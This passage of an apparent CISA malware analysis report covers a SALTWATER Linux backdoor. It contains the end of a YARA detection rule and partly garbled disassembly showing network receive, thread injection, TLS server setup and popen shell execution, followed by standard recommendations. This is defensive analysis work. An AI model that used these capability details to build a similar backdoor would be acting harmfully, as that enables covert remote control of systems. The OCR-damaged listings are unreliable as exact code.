   $s6 = { 45 6e 74 65 72 20 6f 75 73 63 64 6f 6f 65 7c 70 72 65 64 61 72 65 28 25 70 2c 20 25 70 2c 20 25 70 29 }
   $s7 = { 45 6e 74 65 72 20 61 75 74 63 63 6f 6f 71 38 63 72 65 61 74 65 }
   $s8 = { 74 6e 6f 72 6f 74 65 63 74 6a 73 65 6d 6f 72 79 }
   $s9 = { 56 55 43 4f 4d 49 53 53 }
   $s10 = { 56 43 4f 4d 49 53 53 }
   $s11 = { 55 43 4f 4d 49 53 44 }
   $s12 = { 41 45 53 4b 45 59 47 45 4e 41 53 53 49 53 54 }
  $s13 = {4655434f4d5050} $s14 = { 55 43 4f 4d 49 53 53 }
 condition:
  uint16(0) == 0x457f and filesize < 1800KB and 8 of them
```
#### **ssdeep Matches**

No matches found.

### **Description**

}

This artifact, belonging to the SALTWATER malware family, is a 32-bit Linux Shared Object (.so) file. The malware can intake data over the network, using a previously established socket, with the 'recv' function as shown in Figure 11. Figure 12 shows the malware creating a new thread, within the calling process. This is thread injection and it can inject two different functions. Figure 13 shows the first function that can perform DNS resolution. Figures 14 and 15 show the second function. The second function can establish communications, over the network, using a TLS version 1 connection. Lastly, using 'popen', the malware can execute any shell command with the same privileges as its calling process.

#### **Screenshots**

```
F7EAF2B5 lea
                 eax, (aRecv - OFTFE7E60h)[ebx]; "recv"
                 [esp+4], eax
F7EAF2BB mov
                 dword ptr [esp], 0;
F7EAF2BF mov
F7EAF217 mov
                 [esp], eax
F7EAF21A call
                  dlopen
F7EAF21A
F7EAF21A
F7EAF234 mov
                  [esp+4], eax
                                   ; name
F7EAF238 mov
                  eax, [ebp+handle]
                                   ; handle
F7EAF23B mov
                  [esp], eax
F7EAF23E call
                  dlsym
```
**Figure 11 -** Figure 11 depicts the 'recv' Berkeley Sockets function dynamically loaded and executed at runtime.



**Figure 12 - Figure 12 depicts the 'pthread create' function.** 



```
14596C call
               gethostbyname
                                 5
14596C
               [ebp+var_20], eax
145971 mov
145974 cmp
               [ebp+var 20], 0
145978 setz
               al
               al, al
14597B test
14597D jz
               short loc 45996
1459A9 mov
               [ebp+req.ai_family], 0
1459B0 mov
               [ebp+req.ai_socktype], 1
1459B7 mov
               [ebp+req.ai_protocol], 6
0459BE lea
               eax, [ebp+pai]
1459C1 mov
               [esp+0Ch], eax
                                 ; pai
1459C5 lea
               eax, [ebp+req]
1459C8 mov
               [esp+8], eax
                                 ; req
1459CC mov
               eax, [ebp+service]
               [esp+4], eax
                                 ; service
1459CF mov
1459D3 mov
               eax, [ebp+name]
1459D6 mov
               [esp], eax
                                 ; name
1459D9 call
               getaddrinfo
                                 ĵ,
                socket
045A4D call
145A73 mov
               [esp+8], edx
                                 ; len
               [esp+4], eax
145A77 mov
                                 ; addr
               eax, [ebp+fd]
145A7B mov
145A7E mov
                                 : f d[esp], eax
145A81 call
                connect
```
**Figure 13 -** Figure 13 depicts multiple functions from the Berkley Sockets API.

```
F7EABB3D call
                  TLSv1 server method ;
                  SSL CTX new
F7EABB4B call
                  [ebp+var 8], eax
F7EABB50 mov
'/home/product/code/config/ssl engine cert.pem
:F7EABB9C call
                  SSL CTX use certificate file
                  SSL CTX use PrivateKev file
:F7EABBDE call
:F7EAE453 call
                  SSL new
F7EAE468 call
                  _SSL_set_fd
:F7EAE47C call
                  _SSL_accept
F7EABFBF call
                  SSL read
                  SSL write
:F7EABEAB call
```
**Figure 14 -** Figure 14 depicts functions that facilitate Secure Sockets Layer (SSL) and TLS communications.



```
45C62 lea
               eax, (aDselds - 181E60h)[ebx]
45C68 mov
               [ebp+var 14], eax
                                           "r"eax, (aR - 181E60h)[ebx] ;
45C6B lea
45C71 mov
               [esp+4], eax
                                ; modes = read45C75 mov
               eax, [ebp+command]
45C78 mov
               [esp], eax
                                ÷.
                                  command
45C7B call
               popen
45C7B
45C7B
45C7B
45C80 mov
               [ebp+stream], eax
45C83 cmp
               [ebp+stream],
                             0
```
**Figure 15 -** Figure 15 depicts the 'popen' function.

# **Relationship Summary**



## **Recommendations**

CISA recommends that users and administrators consider using the following best practices to strengthen the security posture of their organization's systems. Any configuration changes should be reviewed by system owners and administrators prior to implementation to avoid unwanted impacts.

- Maintain up-to-date antivirus signatures and engines.
- Keep operating system patches up-to-date.
- Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
- Restrict users' ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
- Enforce a strong password policy and implement regular password changes.
- Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
- Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
- Disable unnecessary services on agency workstations and servers.
- Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its "true file type" (i.e., the extension matches the file header).
- Monitor users' web browsing habits; restrict access to sites with unfavorable content.
- Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
- Scan all software downloaded from the Internet prior to executing.
- Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).

Additional information on malware incident prevention and handling can be found in National Institute of Standards and Technology (NIST) Special Publication 800-83, **"Guide to Malware Incident Prevention & Handling for Desktops and Laptops".**

## **Contact Information**

- 1-888-282-0870
- [CISA Service Desk](mailto:CISAservicedesk@cisa.dhs.gov) (UNCLASS)
- [CISA SIPR](mailto:NCCIC@dhs.sgov.gov) (SIPRNET)



### • [CISA IC](mailto:NCCIC@dhs.ic.gov) (JWICS)

CISA continuously strives to improve its products and services. You can help by answering a very short series of questions about this product at the following URL: <https://us-cert.cisa.gov/forms/feedback/>

## **Document FAQ**

**What is a MIFR?** A Malware Initial Findings Report (MIFR) is intended to provide organizations with malware analysis in a timely manner. In most instances this report will provide initial indicators for computer and network defense. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.

**What is a MAR?** A Malware Analysis Report (MAR) is intended to provide organizations with more detailed malware analysis acquired via manual reverse engineering. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.

**Can I edit this document?** This document is not to be edited in any way by recipients. All comments or questions related to this document should be directed to the CISA at 1-888-282-0870 or [CISA Service Desk.](mailto:CISAservicedesk@cisa.dhs.gov)

**Can I submit malware to CISA?** Malware samples can be submitted via three methods:

- Web: [https://malware.us-cert.gov](https://malware.us-cert.gov/)
- E-Mail: [submit@malware.us-cert.gov](mailto:submit@malware.us-cert.gov)
- FTP: ftp.malware.us-cert.gov (anonymous)

CISA encourages you to report any suspicious activity, including cybersecurity incidents, possible malicious code, software vulnerabilities, and phishing-related scams. Reporting forms can be found on CISA's homepage at [www.cisa.gov.](http://www.cisa.gov/)

